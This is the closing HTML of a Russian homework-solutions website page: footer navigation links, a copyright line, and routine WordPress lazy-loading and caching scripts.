menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"ad6876f6bf"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-12-01 20:22:17 by W3 Total Cache
-->